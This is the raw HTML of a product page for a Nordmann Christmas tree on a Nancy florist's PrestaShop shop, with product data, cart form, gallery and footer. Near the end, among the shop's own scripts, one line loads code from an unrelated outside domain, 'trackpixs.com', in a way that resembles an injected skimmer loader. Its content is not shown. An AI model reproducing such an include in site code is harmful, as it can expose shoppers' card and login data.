10%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produit&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-attributes_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;thumb_cover&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-thumb_cover\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-small_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-cart_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-menu_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-catalog_small\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-home_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-catalog_large\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-large_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:445,&quot;height&quot;:446},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-medium_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-product_zoom\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;full_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-full_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-attributes_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-home_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-full_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801},&quot;legend&quot;:&quot;Sapin Nordmann 150 \u00e0 175cm&quot;,&quot;id_image&quot;:&quot;1523&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-attributes_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;thumb_cover&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-thumb_cover\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-small_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-cart_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-menu_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-catalog_small\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-home_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-catalog_large\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-large_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:445,&quot;height&quot;:446},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-medium_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-product_zoom\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;full_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-full_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-attributes_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-home_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1520-full_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801},&quot;legend&quot;:&quot;Sapin Nordmann 150 \u00e0 175cm&quot;,&quot;id_image&quot;:&quot;1520&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-attributes_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;thumb_cover&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-thumb_cover\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-small_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-cart_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-menu_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-catalog_small\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-home_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-catalog_large\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-large_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:445,&quot;height&quot;:446},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-medium_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-product_zoom\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;full_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-full_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-attributes_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-home_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1524-full_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1524&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-attributes_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;thumb_cover&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-thumb_cover\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-small_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-cart_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-menu_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-catalog_small\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-home_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-catalog_large\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-large_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:445,&quot;height&quot;:446},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-medium_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-product_zoom\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;full_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-full_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-attributes_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-home_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1523-full_default\/nordmann-1er-choix-175cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801},&quot;legend&quot;:&quot;Sapin Nordmann 150 \u00e0 175cm&quot;,&quot;id_image&quot;:&quot;1523&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:69,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku"></span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
                 
                                  
                                    

                               </div>
            
          </div>	
		

    
      <div id="js-ps_checkout-express-button-container">
</div>
<div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="131" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://ruedesfleurs.com/panier">
<input name="token" value="388e38a0c571168fa3c8e0dbfafc49ac" type="hidden">
<input name="id_product" value="131" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://ruedesfleurs.com/1523-home_default/nordmann-1er-choix-175cm.jpg" alt="" title="" >
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Sapin Nordmann 150 à 175cm...</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">69,00 €</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  data-max="0"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
                        Ajouter au panier
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div>    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":131,"name":"sapin-nordmann-150-a-175cm-avec-pied","category":"sapins-de-noel","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fruedesfleurs.com%2Fsapins-de-noel%2F131-nordmann-1er-choix-175cm.html","price":"69,00\u00a0\u20ac"});
            }
        });
    </script>
    

    

    
      

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
    
          <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
          </button>
    
          <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
          </button>
    
          <div class="pswp__caption">
              <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>



    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://ruedesfleurs.com/1523-full_default/nordmann-1er-choix-175cm.jpg" alt="Sapin Nordmann 150 à 175cm" title="Sapin Nordmann 150 à 175cm" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Sapin Nordmann 1er choix - 150 à 175 cm de hauteur à la flèche</p>
<p>Cultivé dans les Ardennes Belges, votre sapin Nordmann conserve ses aiguilles et parfume votre intérieur de sa délicate odeur, nous livrons votre sapin de Noel sur Nancy et 40 communes.</p>
<p> </p>
<p><a href="tel:+33383365524"><img src="https://ruedesfleurs.com/img/cms/T%C3%A9l%C3%A9phone%20pour%20annonce_1.png" alt="" width="169" height="39" /> <img src="https://ruedesfleurs.com/img/cms/fleuriste%20%C3%A0%20Nancy%20&amp;%20Essey%20(1).png" alt="" width="200" height="40" /></a></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://ruedesfleurs.com/1523-full_default/nordmann-1er-choix-175cm.jpg" class="thumb js-modal-thumb" src="https://ruedesfleurs.com/1523-home_default/nordmann-1er-choix-175cm.jpg" alt="Sapin Nordmann 150 à 175cm" title="Sapin Nordmann 150 à 175cm" width="255" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://ruedesfleurs.com/1520-full_default/nordmann-1er-choix-175cm.jpg" class="thumb js-modal-thumb" src="https://ruedesfleurs.com/1520-home_default/nordmann-1er-choix-175cm.jpg" alt="Sapin Nordmann 150 à 175cm" title="Sapin Nordmann 150 à 175cm" width="255" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://ruedesfleurs.com/1524-full_default/nordmann-1er-choix-175cm.jpg" class="thumb js-modal-thumb" src="https://ruedesfleurs.com/1524-home_default/nordmann-1er-choix-175cm.jpg" alt="" title="" width="255" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


  </div>


          
          
          
        </div>
      </section>

      <footer id="footer">
        
            
      
    
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="block-contact col-md-3 links wrapper">
  <div class="hidden-sm-down">
     <div class="
            col-md-3
        hidden-sm-down" id="_desktop_logo">
	<a href="https://ruedesfleurs.com/">
					<img class="logo img-responsive" src="https://ruedesfleurs.com/img/rue-des-fkeyrs-logo-1635319549.jpg" width="auto" height="auto" alt="Rue Des Fleurs">
			</a>
</div>
      Rue Des Fleurs<br />46 rue du faubourg des III maisons<br />54000 NANCY<br />France
              <br>
                Appelez-nous : <span>03.83.36.55.24</span>
                          <br>
                Écrivez-nous : <span>contact@ruedesfleurs.com</span>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://ruedesfleurs.com/magasins">Informations</a>
    </div>
  </div>
</div>
<div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Produits</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_98578" data-toggle="collapse">
        <span class="h3">Produits</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_98578" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ruedesfleurs.com/promotions"
                title="Nos produits en promotion">
              Promotions
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ruedesfleurs.com/nouveaux-produits"
                title="Liste de nos nouveaux produits">
              Nouveaux produits
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ruedesfleurs.com/meilleures-ventes"
                title="Liste de nos produits les mieux vendus">
              Meilleures ventes
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-du-fleuriste-a-nancy-1"
                class="custom-page-link"
                href="https://ruedesfleurs.com/blog-fleuriste-nancy.html"
                title="">
              Blog du fleuriste à Nancy
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Notre société</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_14387" data-toggle="collapse">
        <span class="h3">Notre société</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_14387" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/1-les-avantages"
                title="Livraison gratuite de fleurs à Nancy plus 40 communes. Livraison aussi où vous voulez par Rue des Fleurs, fleuriste à Nancy depuis 6 générations. Livraison 4h !">
              Les avantages Rue des Fleurs
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/2-mentions-legales"
                title="Mentions légales de Rue des Fleurs">
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/3-conditions-generales-de-ventes"
                title="Nos conditions générales de ventes">
              Conditions d&#039;utilisation
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/4-qui-sommes-nous-"
                title="Nos magasins de fleurs situé à Nancy et Essey Les Nancy, nous pratiquons le monde du végétal depuis 6 générations maintenant. ,">
              Qui sommes nous ?
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/contactez-nous"
                title="Utilisez notre formulaire pour nous contacter">
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/plan-du-site"
                title="Perdu ? Trouvez ce que vous cherchez">
              Plan du site
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/magasins"
                title="Interflora Nancy et interflora Essey les Nancy : magasins Rue des Fleurs, fleuriste à Nancy depuis 50 ans. Livraison Nancy, Essey, Vandoeuvre, Villers (40 communes)">
              Interflora Nancy/magasins Essey les Nancy/Vandoeuvre/Villers
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a href="https://ruedesfleurs.com/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://ruedesfleurs.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/historique-des-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/bons-de-reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/5b91599c2ff975b2293b619b15006527.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>

      
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright-container">
  <div class="container">
    <div class="row">
     
        <div class="col-md-6">

          <div class="an_copyright">
        <a href="#">
        <p>© 2026 - Rue Des Fleurs SARL</p>
        </a>
    </div>
        </div>
      <div class="col-md-6">
        <ul class="anthemeblocks-footer-payments">
<li><a href="#">
<img src="/modules/anthemeblocks/images/5970a4ede8e31.jpg" width="auto" height="auto" alt="Visa">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/5970a5571b7e2.jpg" width="auto" height="auto" alt="Master Card">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/5970a5646f691.jpg" width="auto" height="auto" alt="PayPal">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/617ac92d89208_1.jpg" width="auto" height="auto" alt="Apple Pay">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/617ac98899e53_1.jpg" width="auto" height="auto" alt="Google Pay">
</a>
</li>
</ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
      <script type="text/javascript" src="https://ruedesfleurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_productattributes/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_stickyaddtocart/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/tinymcepro/js/alerts.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_brandslider/views/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_brandslider/views/js/7de2d73e0f14afa857eeaab9d386f021.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_megamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anscrolltop/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_wishlist/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_wishlist/views/js/jquery.magnific-popup.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_hurry_up/views/js/front.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/freeshippingline/js/freeshipping.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/nprogress.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/sidebarcart.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/wow.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/lazyload.js" ></script>
